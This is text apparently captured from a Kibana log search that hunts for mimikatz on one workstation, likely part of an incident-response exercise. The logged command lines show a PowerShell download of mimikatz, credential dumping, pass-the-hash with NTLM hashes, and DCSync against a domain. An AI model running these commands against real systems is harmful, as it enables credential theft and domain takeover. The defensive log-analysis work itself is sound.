 D Discover Options New Open Share Inspect Save
host.hostname: "WKSTN-1327" and "*mimikatz*" KQL Refresh
+ Add filter
winlogbeat-*
Search field names
Filter by type 0
Selected fields 1
t process.command_line
Available fields 181
Popular
@timestamp
t file.path
t host.name
t powershell.file.script_block_text
t process.name
t process.parent.command_line
t winlog.event_id
t _id
t _index
# _score
t _type
t agent.ephemeral_id
t agent.hostname
t agent.id
t agent.name
t agent.type
t agent.version
18 hits Chart options
15
10
5
0
1940 1950 1960 1970 1980 1990 2000 2010 2020
Nov 13, 1936 @ 16:09:37.044 - Nov 15, 2026 @ 16:35:23.136
Time process.command_line
Aug 30, 2023 @ 01:43:57.673 "C:\Users\allan.smith\Documents\mimi\x64\mimikatz.exe" "sekurlsa::pth /user:administrator /domain:quicklogistics.org /ntlm:00f80f2538dcb54e7adc715c0e7091ec /run:powershell.exe" exit
Aug 30, 2023 @ 01:41:34.991 "C:\Users\allan.smith\Documents\mimi\x64\mimikatz.exe" "sekurlsa::pth /user:administrator /domain:quicklogistics.org /ntlm:00f80f2538dcb54e7adc715c0e7091ec /run:powershell.exe" exit
Aug 30, 2023 @ 01:35:54.750 "C:\Users\allan.smith\Documents\mimi\x64\mimikatz.exe" "sekurlsa::pth /user:administrator /domain:quicklogistics.org /ntlm:00f80f2538dcb54e7adc715c0e7091ec /run:powershell.exe" exit
Aug 30, 2023 @ 01:35:15.018 "C:\Users\allan.smith\Documents\mimi\x64\mimikatz.exe" "lsadump::dcsync /domain:quicklogistics.org /user:administrator" exit
Aug 30, 2023 @ 01:31:39.366 "C:\Users\allan.smith\Documents\mimi\x64\mimikatz.exe" "sekurlsa::pth /user:administrator /domain:QUICKLOGISTICS /ntlm:00f80f2538dcb54e7adc715c0e7091ec /run:powershell.exe" exit
Aug 30, 2023 @ 01:30:51.647 "C:\Users\allan.smith\Documents\mimi\x64\mimikatz.exe" privilege::debug sekurlsa::logonpasswords exit
Aug 30, 2023 @ 01:30:25.545 "C:\Users\allan.smith\Documents\mimi\x64\mimikatz.exe" "sekurlsa::pth /user:itadmin /domain:QUICKLOGISTICS /ntlm:F84769D250EB95EB2D7D8B4A1C5613F2 /run:powershell.exe" exit
Aug 30, 2023 @ 01:29:11.777 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c iwr https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20220919/mimikatz_trunk.zip -outfile mimi.zip
Aug 30, 2023 @ 01:29:09.670 -
Aug 30, 2023 @ 01:29:09.633 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c iwr https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20220919/mimikatz_trunk.zip -outfile mimi.zip
Aug 30, 2023 @ 01:29:09.613 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c iwr https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20220919/mimikatz_trunk.zip -outfile mimi.zip
Aug 30, 2023 @ 01:29:09.613 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c iwr https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20220919/mimikatz_trunk.zip -outfile mimi.zip
Aug 30, 2023 @ 01:29:09.613 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c iwr https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20220919/mimikatz_trunk.zip -outfile mimi.zip
Aug 30, 2023 @ 01:29:09.613 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c iwr https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20220919/mimikatz_trunk.zip -outfile mimi.zip